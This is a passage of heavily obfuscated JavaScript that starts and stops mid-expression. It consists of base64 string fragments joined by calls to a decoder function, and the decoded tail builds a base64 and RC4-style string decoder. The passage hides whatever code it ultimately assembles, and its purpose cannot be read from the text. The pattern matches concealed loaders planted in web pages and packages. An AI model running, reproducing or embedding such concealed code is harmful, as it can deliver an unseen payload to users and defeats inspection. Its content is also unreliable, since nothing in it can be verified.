pjS1doY0lHUy'+'csJ1dQRmRUOGtDVzZxMycsJ1dPZWpXNmR'+'kUVNrdCcsJ1c2THJXUW41V1FhJywnVzdo'+'Y0dJWmROOG8rJywnc1NrNHBtay9tcScsJ'+'3hiNFVXT0ZjVnEnLCdhaFpjTm1rdFdPZS'+'csJ1c2eGNNY0tlaUcnLCdEdlpkUTBaZFV'+'XJywnRE1OY1RMUmNSRycsJ3pJZWhXUHBj'+'U1cnLCdtWE96Ym1vVicsJ1dSYVhxOGtzV'+'zR5JywnVzVybWdzUmRVYScsJ2VyM2NLcW'+_0x6340847w(0x268)+'4bkdtRycsJ3dDa21zd1pjT0cnLCdCSUpj'+'TkNvRXpXJywndWVoY1EwTmNHVycsJ2Zye'+_0x6340847w(0x2f7)+'5jVWNaZEs4b3knLCdhbWt1VzZMQWxHJyw'+'nVzVKY0k4bzJrSE8nLCdXNGRkSG1rTWFD'+'b1gnLCdFc0ZjTlNvL3hHJywndW1vU2MxS'+'mRJcScsJ1dRbU1zbWtaVzZ1JywnVzVKZF'+_0x6340847w(0x244))+('JywndTJHM2k4bzgnLCdBU29hbk5CZFBhJ'+'ywnd2Z0ZFZOL2RLVycsJ3cxL2RNbWtDVz'+'VXJywnVzdCY1BHZUNpVycsJ2g4a2pXNlg'+'zb0cnLCdXNWhkU2dGZEhta1AnLCdXUkZj'+_0x6340847w(0x32b)+_0x6340847w(0x2a2)+'9td3JTazJXNDQnLCdXT1ZjUDhvRFc1bWM'+'nLCdzMnRkUDhrdlc2TycsJ1c3dGNHV2hk'+'VENvQycsJ2hDa3RXNlZjSVNvWScsJ3lYU'+'mNMbW92eEcnLCd0OG8xZ05sZFVXJywnem'+'JLRVdRWmNHcScsJ1dPUzl2Q2tUVzY0Jyw'+'nVzZoY1Jtb0ZvYkcnLCdXNlRvV1JIeVdR'+_0x6340847w(0x21a)+_0x6340847w(0x35e)+_0x6340847w(0x346)+'0TmNOOG9pb0ppJywnV1F0Y1NiaTFjVycs'+'J21xRzNtU292JywnVzdmR1dRSE1XT0MnL'+'CdXNy9kTktCZFQ4a0cnLCdxbW80Z0xSZF'+_0x6340847w(0x30f)+'Tb1B4cScsJ1c0OWFtbW9NQXEnLCdXNXRk'+'UHZmcWRhJywnV1JxK1dRcmRwRycsJ1dQe'+'TNjTmpFJywnc3VCZE13dGRLcScsJ1dPbG'+'NTWXFxaHEnLCdXUkJjUENvRVc2Q1AnLCd'+'XN2Znb1NvS3phJywnRlh0Y01tb0F0Rycs'+'J2VaWmNScW51JywnVzVQT2NTb09CYScsJ'+'1c0VmRQZnhjUG1rUycsJ3lleGRLQ2tOVz'+_0x6340847w(0x28c)+_0x6340847w(0x257)+'a1JXNDAnLCdod1NxVzZ2bycsJ1dPbXdjS'+'0hGJywnVzR4ZEo4a0FlQ29rJywnVzYzY1'+_0x6340847w(0x29d))+('JywnelNrd0YwSmRSYScsJ1c2L2NOU2tJV'+'zZlWScsJ1c0U2ZtbW93V09tJywnZ21rbl'+'c3RmNMU29yJywneThrZEJta29FVycsJ1c'+'2bTVpU2tSV1E4JywnQUNvbGowaGRLRycs'+'J2NXeXdqOG9VJywnaUNvK2FTb1BoVycsJ'+'1dReTJDU2tZVzQ4JywnVzVwY1ZTbzljdE'+_0x6340847w(0x2e9)+_0x6340847w(0x379)+'TXF5a0Ntb0t3OGtpcnhWZEltbzQnLCdmU'+'2t6aWN2RycsJ0Nta2d4ZmxjT2EnLCdBWk'+_0x6340847w(0x2b3)+_0x6340847w(0x370)+_0x6340847w(0x2a5)+_0x6340847w(0x3ae)+'wnVzdWY0dhdGNUSTQnLCdXUFZjVTBaY1I'+'4b1YnLCdpU2t4ZnRQaScsJ2ZTb0pXNW5t'+_0x6340847w(0x354)+'zNjUkcnLCd1SkZjUENvc3VhJywnVzZ6RE'+_0x6340847w(0x31c)+_0x6340847w(0x3da)+'J21ZdGRKWFpjUjhvN1dQZjRsTlMnLCdXN'+'ktxRENrTWRhJywnVzU5WFdRckxXUnUnLC'+'dXNW44Q0hHMCcsJ0Nta29FOGs2QnEnLCd'+'XUWJ5cUNrN1c0dScsJ1dPbGRLbWtYVzQ0'+'YScsJ0E4a0ZzOGtMcWEnLCdXNTl4RHJtL'+'ycsJ3FieGNUU29kRmEnLCd2OGtiRWVGY1'+'RXJywnd2MwTFdSTmNHRycsJ2g4bzFubW9'+'kZEcnLCdxOG9Ra3ZKZEhHJywndmVOZFZn'+_0x6340847w(0x398)+'zhvbCcsJ1c0MUhXTy9kR21rMScsJ2VYVm'+_0x6340847w(0x279))+('VzRYMmNZaGRKRycsJ3hxV0xXT0pjS0cnL'+_0x6340847w(0x2ee)+_0x6340847w(0x2cc)+'sZEdDa3BXN0cnLCd2OGtucjJwY1NHJywn'+'VzZmWkVieXgnLCdXUHExZzBIeScsJ1dRa'+'GRRbWt3VzdtRCcsJ2ozM2NTOGtyV09TJy'+'wndUsvZFRta2dXN0cnLCdBQ2tORHZiWCc'+_0x6340847w(0x1ed)+'J1dSSmNUZ0pjTENvNicsJ1dPdGNIV21Sa'+'lcnLCdXUjNjVE1oY0pDbzMnLCdXNk5jUm'+_0x6340847w(0x1de)+'vZEdDazBXNjAnLCd0aHBkTUNraVc0OCcs'+_0x6340847w(0x2f2)+'ywnVzZaZEwyYjhpYScsJ1c1eGNRci9kVT'+'hvRycsJ1dQM2RVOGt1VzVDWCcsJ1c0TmN'+'WYTdjU3NXJywnYmd4Y1M4a2NXTzAnLCdX'+'TzNjUnVwY0tTb1cnLCdXNzdkSU5CZElDa'+'1InLCdXNXBjUFlDcGlXJywnV1IxeXJta0'+'5XN0cnLCdXT3RjU1NvNXQ4bzEnLCdXUm5'+'TVzYvZE5Da0cnLCdwdDdkUW1rQldSRycs'+'J1c1YTluOG9qV1A4JywnRHZGZEl1SmRUc'+'ScsJ284b1RXNFh0VzVPJywnVzVGZEpDa0'+'ZpbW9aJywndW1rYnh3L2RVRycsJ2lTb1N'+_0x6340847w(0x2b7)+_0x6340847w(0x3b1)+'CcsJ2ZXWmRQOGs1V09PJywnRDhrM3ZmSm'+'NHRycsJ0EydU1qQ29zJywnV09oY0pZYU9'+'hcScsJ3BoM2NIQ2syV09TJywnVzRWY0xY'+'eGNQYTgnLCdXT2lmV1E5Z2FXJywnVzVaY'+_0x6340847w(0x37b)+'9jTHN1TmZh')+('JywnVzUzY01kVmRRU29qJywnVzU5WFdPc'+'jFXT2knLCdXUDg3bmdqTycsJ3BDbzhXNW'+'oxVzd1JywnVzc0L3ltazJnYScsJ1c0NDN'+'ybWtlcHEnLCdCOG9pZ2VWZFFXJywnV09S'+'Y0c4b21xQ28xJywnVzZKY09XVmRSbW9BJ'+'ywnbDhrL2NxdisnLCdtM0NoVzZuTCcsJ3'+'ZDby9iTlJkTnEnLCdXN0xnaGNaZEpHJyw'+'nZDhveGtDb2NhVycsJ3I4a0xCbWtoRGEn'+'LCdxMmRkU3YzZEhxJywnVzVWZFNlaGNQb'+'WtZJywnVzdwY1BacGRObW85JywnVzRua1'+'dPWmROQ2s4JywnVzZWY0pTb3NiSDAnLCd'+'zU2s3dHcvZFFxJywnRktaZFJ1ZGRWYScs'+_0x6340847w(0x2a8)+'mUnLCdXUnFRdlNrYVc0TycsJ1c2RmNJbW'+_0x6340847w(0x2b5)+_0x6340847w(0x1fd)+'T25FQ2t4VzZhJywnVzRQM2htb2x0RycsJ'+_0x6340847w(0x1e7)+'EnLCdvbW9kcG1vNGpxJywnRENvNWJMdGR'+'TYScsJ1c2eGRSM2hjSG1rRicsJ0RnM2RO'+'S0pkUGEnLCdpR0ZjSkluYicsJ1c3L2RVa'+'Dk3ZXEnLCdXNnJjV1B0ZFJDa1QnLCd2Q2'+'tqeUx0ZEhxJywncjJKZFFTa2FXNEcnLCd'+'XNzNkSmd6M2RhJywnV1J5N1dSWCtsRycs'+'J3pTa2xCaFgyJywnV1FmK1c2WmRObWtUJ'+'ywnV08zY01NN2NUU29iJywnV1FCY1BLRm'+'NROG93JywnVzdkY05TbzhqdEcnLCdmQ29'+'iVzY5Zlc2ZScsJ2tKRmRPQ2t5V08wJywn'+'VzVoY084azNXNmlrJywneVNrd3JTa3V5V'+_0x6340847w(0x2e8)+'pXJywnYUts')+('Y0lta0hXUUsnLCdXUUpjU21veXRtb3InL'+'Cd2MWVRakNvbScsJ3BTb0drU29aY2EnLC'+'dXNy9kS1NrY2Ntb0YnLCdmSTRsbVNvMyc'+'sJ1dPWmNJQ291VzVtTCcsJ1dPRHVXNWxk'+'VW1rMScsJ1c1M2RIM1pkUUNrMycsJ1dRd'+'XRoZ1hQJywncVNrYXV4SmRTRycsJ1c1bG'+_0x6340847w(0x277)+'4VmNJbWtNV09xJywnVzRCZFQxM2RKbWtK'+'JywnbzhrQ1c0bitiVycsJ0Nta3NzbWtOd'+_0x6340847w(0x1f0)+'AyJywnV094Y1NXaWVwRycsJ1c1RFRXUnh'+_0x6340847w(0x215)+'ZkJXTzk5V1AwJywnZmVpTlc3MXInLCdXN'+'GJ1b2RCZFRXJywnaUxXR1c3WFEnLCdXUT'+'BuV09uYmxHJywnVzdGY1RDb3dvWlMnLCd'+'yWWVQV083Y1RXJywnRGVSZFZ1QmRKRycs'+_0x6340847w(0x1e4)+_0x6340847w(0x30c)+_0x6340847w(0x3ac)+_0x6340847w(0x380)+'T3JwQ29sJywnVzVyY1dRREhXT0MnLCdXU'+'mhjTm1vdHZtb2gnLCdXNDNkTDNIaWhxJy'+'wnV084d1dPWEZqRycsJ1c3Q1prU284V1F'+_0x6340847w(0x352)+'V1c1TycsJ1dRVmNJU29QVzZDUicsJ2hHa'+'GRPbWtiV1B5JywnZjhvWVc1am1XN20nLC'+'d2Q2twRDBaZFNxJywnV08wR1dQOUhtRyc'+_0x6340847w(0x292)+_0x6340847w(0x1fe)+_0x6340847w(0x272)+'daY1BYRmNQ')+(_0x6340847w(0x33b)+_0x6340847w(0x3bb)+_0x6340847w(0x37c)+_0x6340847w(0x34e)+'Y05Db3FXNDAnLCdXN1JkUG1rcHA4b3onL'+_0x6340847w(0x36b)+'dXUVJjTjhvMVc2aSsnLCdXN3hjUlNvR1d'+'RckpXNzBOdFd0Y1M4bzBlbW95JywnczJ0'+_0x6340847w(0x31f)+'0R1OGtnVzYwJywnYVNrSWhYNUgnLCdXUk'+_0x6340847w(0x3a2)+'sJ1dSM2NMWmhkVm1vS2ZtazZXNUdYQlht'+_0x6340847w(0x39c)+'mNPcScsJ3hta3V2S1BKJywnV1BGY0pTbz'+'J2bW9oJywnVzRoY0xDb2VqYlcnLCdoQ2t'+'2VzU5Tm5xJywnVzZqeldRdGROQ2tvJywn'+'VzVoY1BYODJkVycsJ1c1SmRHTWphaWEnL'+'CdDTjNjUjBkY0tXJywnV09OY0hTbzZBU2'+'9ZJywnRWZsY0wxL2NRRycsJ2hNVmNJbWt'+'jV09DJywnajhvRWc4b0RkYScsJ2NMTmNK'+'OGt4V1A4JywnVzZYMHdzT3YnLCdCbW9vV'+'zRmOGVta1psczgnLCdXUTdjUG1vOVc0V2'+'MnLCd2OGtLQmU3ZE5XJywnVzUxVm1kZGR'+'KcScsJ29kS1BubW9YJywnanRWY0dyNTAn'+'LCdXUEZkTjhrRVc3cXonLCd3ZnhkU21rU'+'lc0cScsJ1c1eVFtU2s3V1JhJywnVzZ1VW'+'5DazBXT2EnLCdXN0QyZ0NvMnRxJywndDh'+'rdUMwZGRHYScsJ0N4dWhqOG84JywnV09G'+'Y01nUmNROG9MJywnVzcvY1E4a3JXN2k5J'+_0x6340847w(0x33a)+'k0JywnVzZo')+('Y1JYZGRTQ29mJywnVzZxMGxta0FXUWEnL'+_0x6340847w(0x27c)+'c2JywnVzdGY05Db0pmYmUnLCdpWFpjTUp'+'uYycsJ1c0cGRRaGRjUm1raScsJ1dSSmNK'+'MEJjVjhvMScsJ2I4a3lXN0JjSVNvNScsJ'+'3A4azFXNmRjTjhvUycsJ0YyN2RSOGsrVz'+'c0JywnZWQ4QW9tb3EnLCdmSmhkTUNrM1d'+'PTycsJ1c1S0dlQ29nV1I0JywnVzdyZ1dR'+_0x6340847w(0x38c)+'UJkTFNrMycsJ1c1aGNNWC9jS1dXJywnaG'+'1rV1c0YjVtYScsJ25Tb3pubW9kaUcnLCd'+'hU2tCVzVOY1Y4b2QnLCdhbW90VzRQd1c3'+'YScsJ1c2MW9XTzdkSUNrVicsJ3k4a3J1Q'+'2s0c2EnLCdXNUpjUGNkZFJTbzknLCdXNF'+'JjUklTTGFxJywnVzZESW84b2p2cScsJ0J'+'ZbUlXUDdjUEcnLCdXNFROakNvQXFXJywn'+'V1A1ZFc2N2RHU2tDJywnVzRXcG04b1RXU'+'W0nLCdXT1ZjVUNvV1c2dTUnLCd4Q2tudl'+'NrUkJxJywnQkx0ZE1ta3FXNGUnLCdXNnF'+'lQm1rdm1HJywnVzQ3Y0hhQ09jRycsJ0VT'+'a2t5eDNjUnEnLCdtY1ZkUENrNVdPSycsJ'+_0x6340847w(0x246)+'dSMEdueHZGJywndDNCY0p4TmNNRycsJ1c'+_0x6340847w(0x3bc)+'J3UyNDJwOG90JywndmZaY0xmdGNSRycsJ'+'3ExcGRVOGtkVzRLJywnZDhrM2RaSHEnLC'+'dxU2tMQUNrbENHJywnVzVWZFE4azVmOG9'+'FJywnVzRKZFZ1MWtoRycsJ0ZndWRrQ29G'+'JywndTNwY0plZGNVRycsJ3NNM2RQbWtOV'+'zYwJywneGJ5b1dSaGNScScsJ1c2WGtXUW'+_0x6340847w(0x3a4))+('J2NDazhXN2hjTUNvUCcsJ1c1ak1tbW9ye'+'HEnLCdoQ29uVzQ1R1c1bScsJ1c2S0JoOG'+'trV1JlJywnbW1rd1c0ZjgnLCdvV09IYUN'+'vaScsJ1dRaGNJOG8zejhvdycsJ1c0RmRL'+'bWtaajhvYicsJ1dPN2RRU2szVzVTTScsJ'+_0x6340847w(0x202)+'csJ3VobGRHdkpkUEcnLCdlSkZkSjhreVd'+'RMCcsJ21Ta0xjV2JZJywnVzd0ZFBnMXhp'+'RycsJ0QwVmNKdXBjVkcnLCdXN1JkUlNrW'+_0x6340847w(0x2aa)+'tXUnhjVnEnLCdmOG9vbFNvRGdhJywnVzV'+_0x6340847w(0x32e)+'J25XZXZrU29TJywnVzczZE9mdm5nRycsJ'+'1dSZGNWU29jd21vdycsJ21ta29XNmIzbm'+'EnLCdXT2Z4Q21rYVc0ZScsJ1dPL2RWOGt'+'ibjhvNFdRN2RPcScsJ1c3ZGNWOGtIVzZl'+'UycsJ3RndGNLM0ZjSnEnLCdXNEJjT1doY'+'1JiTycsJ1dPMEF2U2tZVzRlJywnV1BTOH'+_0x6340847w(0x29a)+_0x6340847w(0x3d4)+_0x6340847w(0x281)+'0dDb1FCbW8wJywnVzd2akNHeUgnLCdXUl'+_0x6340847w(0x2e1)+'rTnh2cGRScScsJ1c0Sy9kOGtzV1FlJywn'+'VzZsY1VyeGRLU29KJywnallCZFBTazFXU'+'E8nLCdCOGtlQ3ZkZFBxJywnZldaZFFDa1'+'dXUlcnLCd0Q2t3Q050Y1JHJywndXZwY05'+'mN2NKRycsJ1dPQmRTMlpjT0NrN1dRcGRO'+'U2tRaUlTVlc3cScsJ3NDa1l3OGs2QmEnL'+'CdXNjlQeWM0MScsJ2J0M2RWOGtXV09TJy'+'wndXhGZE9T')+(_0x6340847w(0x33c)+'Es4a1ZXNHUnLCdEMkZjUjEzY0tHJywnVz'+'VidFdQMUZXUFcnLCdDMGxkT0tSZFRxJyw'+'nRm1vVWV4RmROYScsJ1c3VFFXUGRkSjhr'+'RCcsJ1c2VFBGWHVZJywnV1BOY0dMQmNKU'+'29ZJywnejhvUWdMVmRNRycsJ2RYUmNSSU'+'RMJywnVzc0V2g4b0lXTzAnLCdXUHFYYzF'+'YVScsJ1dQN2RMU2tkVzZXRScsJ2xDa0Ru'+'czlHJywnVzUwMWNtb29XUnknLCdscWhjR'+'2QxdicsJ3Y4a0NCbWtUeUcnLCdBQ2tkdX'+_0x6340847w(0x278)+'4a1dzVycsJ1dPRmNLYm1tZHEnLCdXT1pk'+'VW1rZlc1YVonLCdXNk5jTzhrOVc2dTEnL'+_0x6340847w(0x1da)+'wnVzZ4Y1VINGptVycsJ2NTb3BtbW9ObGE'+'nLCdXUHhjVlNvY0Y4b3YnLCdFMHBkTTJo'+'ZFVXJywnV1J4Y044b1lXNFdZJywnVzczZ'+_0x6340847w(0x2d2)+'c2dVBrQ2swV091JywnVzVER1dRNUJXUUs'+'nLCdXT25PQm1rMVc1OCcsJ1c1eGNQMGxj'+_0x6340847w(0x20f)+'2s2V1BDJywnVzQ3Y01xUmNVV2EnLCd6Q2'+'tsRnZqbScsJ1c1ZGRVS3BjVDhrLycsJ1c'+'1SmRKd0JkSjhrOCcsJ3h4L2RHOGtxVzY0'+_0x6340847w(0x1f8)+'HpTb3AnLCdXN1hZbThveHVxJywnVzY3ZF'+_0x6340847w(0x373)+'wd21rdlc2RycsJ3Jta1RzM2xkTEcnLCdX'+'NjF3ZUNva3JxJywnVzUvY0pHaGNKZG0nL'+'CdxZ3FWYm1veCcsJ1c1L2RRQ2tNYUNveS'+'csJ1c2L2NH')+(_0x6340847w(0x271)+'kxzcm1rYVc3eScsJ1dSQ2tnZVR6JywnV1'+'BDT0JTa21XNHEnLCdhY3UyZUNvcicsJ1c'+'1NUVmWEZkUnEnLCdXN1gwZ1kzZFBhJywn'+'VzdCY1Zta1dXNmVqJywnV08xNHJtaytXN'+_0x6340847w(0x2e7)+_0x6340847w(0x3bf)+'jTVNrOFc2NE8nLCdXNTVhV09uL1dPUycs'+'J1c3eGNHdEN5aHEnLCdmQ29KVzZ6U1c2O'+'CcsJ1dQOXV1OGtLVzRlJywneThrOHh3OW'+'gnLCdXT1RGRDhrUFc2OCcsJ0RNR3FnbW9'+_0x6340847w(0x213)+'a0VXNHknLCdiY09Jb1NvSicsJ1c3cGNVc'+'2hkT1NvdScsJ3NnV1lpQ29mJywndXV0ZF'+'Zta2lXN0cnLCdXUmhjSDhvM1c3OFAnLCd'+'GZTNkUklkZE9hJywnRENvNXBoN2RNYScs'+'J3lOZGRSU2szVzRDJywnV1FaZEptazlXN'+_0x6340847w(0x1ff)+'c2QycsJ2w4a2Jpc3JEJywncUtxYmFTbzI'+'nLCdnOG9FbW1vOGNxJywndlpleVdSdGNS'+'YScsJ1c0U1dyOGtIZ3EnLCdXTzVMVzdWZ'+'E5Da1AnLCd2OGsyd1NrTnNHJywnVzdwZE'+'loeGNHbWsyJywnV1BDamlmbmUnLCdXUEp'+'jR3dOY0w4b1AnLCdXNFpjTFNrVlc1NFgn'+'LCdXNXRjUGJHUWtHJywnRHZlZG9Db1InL'+'CdwQ2tha1gxbycsJ3FTa3h1dzdkVnEnLC'+'dxME5kSUtWZE1hJywnV1BCY0haZXBpVyc'+'sJ1dQaGNWOG94VzZXNCcsJ1c0eGNHU29K'+_0x6340847w(0x3d1)+'ldPcScsJ3p3M2RUZVZkT3EnLCdGeEpkUT'+_0x6340847w(0x219))+(_0x6340847w(0x24a)+'2UnLCdXUnl0V09UVWhhJywnbUNrcVc3Zk'+'1uRycsJ3lDa0N2TkZkS0cnLCdXNVZkUnV'+'yd2FxJywncmZaY011TmNRYScsJ1c1bGRN'+'Z3hjUDhrMCcsJ2w4a0RoYXZFJywnc1NrU'+'3dOcGNUVycsJ3dta2d1S05kVnEnLCd1dX'+'BkVDhrOFc2OCcsJ1dPcGRKU2tHVzRtSCc'+'sJ3R2VmNRMnhjVEcnLCdFU2tBREw1Vycs'+_0x6340847w(0x260)+'0QnLCdXUjdjR3JtRW1XJywnVzVLZ0E4a0'+'1scScsJ3NmcU1vU29RJywnV09wY1N4QmN'+'MOG9tJywnQUxOZExta1ZXN0cnLCdXUEcz'+'RUNrdFc0dScsJ3czT2dpQ28wJywnV1J0Y'+'09DbzJzOG8zJywnVzYzY0taRmNOWmEnLC'+'dmbWtXVzdQeWxHJywnVzVwZEp2SmRKbWt'+'SJywnZ1kwT2pTb0UnLCdXNi9kR2h6cmRh'+_0x6340847w(0x201)+'0pXNDRxJywnQThrZHZoUGEnLCdnbWs2Vz'+'ROY1Btb3UnLCdqZDAvZ1NvSCcsJ1dRSmN'+'WMkpjVlNvbicsJ0I4a1p4S3RkSkcnLCdX'+'Nlg3ZmJCZFNHJywnYmZOY0dDa2pXUjQnL'+'CdXNWxjVUdCY0taQycsJ1c0OVZvZE5kVW'+_0x6340847w(0x241)+'zZFJXJywnRjBPaGpDb3MnLCd4dU5kS1Nr'+'R1c1aScsJ2xncWNXN0hkJywnV1JHdFdSU'+'DJwRycsJ1c3bkl1STQrJywnQ0tGZElDa2'+_0x6340847w(0x1fc)+_0x6340847w(0x270)+_0x6340847w(0x220)+'2NNOGtqJywndkNrNkFDazV4Q2szdEdoY0'+'50ZGNMOGsx')+('JywnVzY3ZFNLM2NIOGtrJywnVzdOY0pDb'+_0x6340847w(0x263)+'xDb2xXNkdpJywnVzZQRHJabTcnLCdXNE9'+'VejhrMGVXJywnVzcvZE1lQmNWU2s1Jywn'+'bWZXMlc2Zk4nLCdXUGVDV1BYZ21XJywnV'+'zRXL2VDb2pXT20nLCdXNjltdXFxdicsJ1'+'c3MUd3SktSJywnYUNvNVc2VCtXNHEnLCd'+'XNXRjSXNxZmpHJywnV1EwV1dQRDJhRycs'+'J3h3SmRHbWsrVzRtJywnb0xlMFc2ekcnL'+'CdwOG9mVzZyZlc3UycsJ0FyYXZXUGxjSX'+'EnLCdXNmZTYXJkZFNhJywnemUzZE1Ta1d'+_0x6340847w(0x3af)+'bzBXNzRsJywnV1B0ZFM4azRXNENGJywnV'+'1IvY1BDb01yQ28vJywnZ05hN1c0RHAnLC'+'d0ZnBkSThrUFc2UycsJ1dPUmNJcXUrakc'+'nLCd5bWtSdENrbERxJywnV1I3Y05tb3ZX'+_0x6340847w(0x2cb)+'Vh0Y1JHcScsJ3pTa1R3M2RjSGEnLCdXN1'+'JjU0lkY0lIdScsJ1c3ZGNKV2RkUkNvZCc'+_0x6340847w(0x231)+'YScsJ2Fta1ZXNWxjSENvNScsJ3FDazRXU'+'G1MV1FCZEtDa1dXNUZjU21vSHBDa2YnLC'+'dXNFZjUFhwZE9Tb2MnLCd4OGs0QW1rNW8'+'4b25BY0ZjR1k4JywnY0hPWGpDb1InLCdG'+'SGhjT0NvenRXJywnVzZSY0dIVmRMU292J'+_0x6340847w(0x390)+_0x6340847w(0x327)+'sJ2kwTmNVQ2txV1AwJywnV09WY1Q4b0t4'+_0x6340847w(0x3b2)+'FAwNTdpYScsJ2E4bzlvU29NbkcnLCd6WE'+'RUc1Nrdycs')+('J3h4VmRLQ2tUVzVXJywnV1JiaXY4a2tXN'+_0x6340847w(0x3d8)+'RTbW91JywnclNrMnJ4cGNMcScsJ1dQR0F'+'XT3JQa3EnLCdXT1hVVzV0ZEw4a3gnLCd6'+'aC9kT0Nrclc2ZScsJ2hMQ01XNGpGJywna'+'VNrelc0bGNJU28xJywnbFltdGVDb3MnLC'+'dXUjdjS0p4ZFQ4b1JoU2svVzdheXdKRys'+'nLCdsc1dvbjhvaScsJ0NXZGNRU28zekcn'+_0x6340847w(0x2d4)+'ycsJ1c3UmNWYlJjVUh1JywndDFpSGQ4b0'+'InLCdEdVZkTzhrOFc2aScsJ2YxSmNSOGs'+'zV1BLJywnV1FoY0g4b09XNGV6JywncUNv'+'T2JoTmRMcScsJ2Nta21XNER0a3EnLCdXN'+_0x6340847w(0x30e)+'wnVzdoZE8xTGtqYScsJ1c3bUhtbW9EV09'+'HJywnVzQzY0lDa3FXNE9FJywnYmNTMmND'+'a3gnLCdmbW9lbThvWWdHJywnajFDV1c1c'+'nEnLCdXNi9kSk5wY0w4a0QnLCdXUjFGeV'+'NrMVc0bScsJ1c3cGNQcThLa1cnLCdXNE5'+'kUjF0Y0xTa3cnLCdXNXJnV1BSZEdDa2Mn'+'LCdBaDNkVDBWZE1HJywnejhrMHJDa1B2V'+_0x6340847w(0x297)+'tVJywnV090Y0s4bzNybW9VJywnVzRheWx'+'Da1BXUE8nLCdCOGsxdjBaZE9hJywnV09E'+_0x6340847w(0x337)+'CduOGtxYWJETCcsJ1c2ZGRNMEJkR1Nrby'+'csJ3F3RmRNOGsxVzZDJywnVzVWY1RicWR'+'hRycsJ1c2dGRVMHBkTjhrUCcsJ3FDa3d2'+_0x6340847w(0x3d5)+'3hjT0cnLCdxcWlLV1J0Y0pxJywnRU5oZE'+_0x6340847w(0x39a))+('J3dDazJ5MjV4JywnVzdHcmZDb1VXT08nL'+_0x6340847w(0x377)+'VJJywnbGV0Y044a29XTzQnLCdlbWtqVzd'+'Qd2lHJywnckxWZFM4a1JXNHUnLCdiTGFH'+'VzRmYicsJ2xTaytuWnZSJywnVzYzY09zR'+'mNKcUMnLCdXNThxbVNvQldRZScsJ3R4OH'+_0x6340847w(0x209)+_0x6340847w(0x341)+'Q2ttVzRPdicsJ1c3UEtXUXZhV09DJywnQ'+'U1WZEw4a1NXNzgnLCdCOGtIcUtoY1RHJy'+_0x6340847w(0x3dc)+_0x6340847w(0x2fb)+'SGMwTHMnLCdXNFhWbWRGZFNhJywnd0NrU'+'3F1eGRLcScsJ2VIL2NSWmYwJywnYnJoZF'+'I4a0xXUUsnLCdXNEwxbjhvTXlHJywnVzV'+'ieldPSmRUOGtZJywnVzQvZFJoZGNIOGtu'+'JywnQThrWHVoUHMnLCdXUUpjS0kwRWJxJ'+_0x6340847w(0x2a4)+'QnLCdXUmF6dUNrUFc2bScsJ1c3aGRLaDN'+_0x6340847w(0x2f0)+'TmNWQ2tIVzRLUycsJ1c0ZjRoY2xkVUcnL'+_0x6340847w(0x2b8)+_0x6340847w(0x330)+'sVzZhVycsJ0FDa2xxZ0JjSnEnLCdXUlJj'+_0x6340847w(0x344)+'zZ0ZFB3bGNIU2tFJywnV1A0Ym9MYlEnLC'+_0x6340847w(0x24c)+_0x6340847w(0x3c6)+_0x6340847w(0x348)+_0x6340847w(0x365)+'9PJywnV09o')+('Y0owZGNWQ29tJywnV1JGY0dtb1lXNThWJ'+_0x6340847w(0x311)+'cnLCdXNnhjUVh0ZEpTb0gnLCdtR3lXbm1'+'vUScsJ1dSbUZvTmZzJywncG1rTlc1TmNL'+'Q296JywnV09kY1BhMHZwYScsJ2Zta3lXN'+'EZjUENvbCcsJ3pLUmRLOGtmVzZLJywnVz'+'VMRWFxeGRJVycsJ1c2eGRMaGZFb2EnLCd'+'XNk5kTWgxK2VxJywnZFNrSFc2ajNrcScs'+'J1dRNWtXNlpkR1NrWCcsJ1c2RmNWbW9Ea'+'lhtJywnV1B0Y01ZU1BjVycsJ3U4a3ZBZU'+'h3JywnVzQvY1ZkdGNRYzgnLCdXUkpjR2Z'+'GY0pTb3EnLCdXN2xjVElhVGlXJywneFNr'+_0x6340847w(0x2a0)+'E5wbW9CJywnV09pRWZNWGonLCdXUWhjR1'+'NvNlc0MDUnLCdXT0JjVmhsY09Tb3knLCd'+'XN2UzY0NvS1dPQycsJ1dRL2NRU29Mc0cn'+_0x6340847w(0x355)+'GFYJywnYW1vV1c1elRXNHknLCdXUTlIVz'+'ZkZFM4a1cnLCdXNVZjTXJ0Y1VIQycsJ2R'+'KdGNMWDE4JywnVzQvY0tta0RXNTB0Jywn'+'VzRaY1RTa1RXNnknLCdXNUd1bFNrTldPR'+'ycsJ1dSeGNMR0t1YXEnLCdEWm0zV1BOY0'+'lHJywneXZsZEdTazhXNTgnLCdmV1pkVUN'+'rSFdRcScsJ3RDa0Z6TkpkS0cnLCdXNU5j'+_0x6340847w(0x2b0)+'1c0di9XTzNkTkNrMycsJ1c1UmNOSU5jVH'+_0x6340847w(0x217)+_0x6340847w(0x1f9)+_0x6340847w(0x26a)+'m5MRmRNVycsJ1dPeTBFOGtRVzZHJ107Zn'+'VuY3Rpb24g')+('XzB4NDc5MTM1OGQoYSxiKXthPWEtMHgxZ'+_0x6340847w(0x347)+'YoXzB4NDc5MTM1OGRbJ2hoRXdCcCddPT0'+_0x6340847w(0x1fa)+_0x6340847w(0x243)+'W5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0'+'xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODk'+_0x6340847w(0x326)+'eDAsbSxuLG89MHgwO249aVsnY2hhckF0J'+'10obysrKTt+biYmKG09bCUweDQ/bSoweD'+'QwK246bixsKyslMHg0KT9rKz1TdHJpbmd'+_0x6340847w(0x1d9)+'KC0weDIqbCYweDYpKToweDApe249alsna'+'W5kZXhPZiddKG4pO31yZXR1cm4gazt9O3'+'ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyIG4'+'9W10sbz0weDAscCxxPScnLHI9Jyc7bD1k'+'KGwpO2Zvcih2YXIgdT0weDAsdj1sWydsZ'+'W5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKC'+'cwMCcrbFsnY2hhckNvZGVBdCddKHUpWyd'+'0b1N0cmluZyddKDB4MTApKVsnc2xpY2Un'+_0x6340847w(0x30b)+_0x6340847w(0x2f3)+_0x6340847w(0x34f)+'0PTB4MDt0PDB4MTAwO3QrKyl7bz0obytu'+_0x6340847w(0x1e5)+'2xlbmd0aCddKSklMHgxMDAscD1uW3RdLG'+'5bdF09bltvXSxuW29dPXA7fXQ9MHgwLG8'+_0x6340847w(0x234)+'ZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSUwe'+'DEwMCxvPShvK25bdF0pJTB4MTAwLHA9bl'+'t0XSxuW3Rd')+(_0x6340847w(0x2ea)+'nJvbUNoYXJDb2RlJ10obFsnY2hhckNvZG'+'VBdCddKHcpXm5bKG5bdF0rbltvXSklMHg'+'xMDBdKTt9cmV0dXJuIHE7fTtfMHg0Nzkx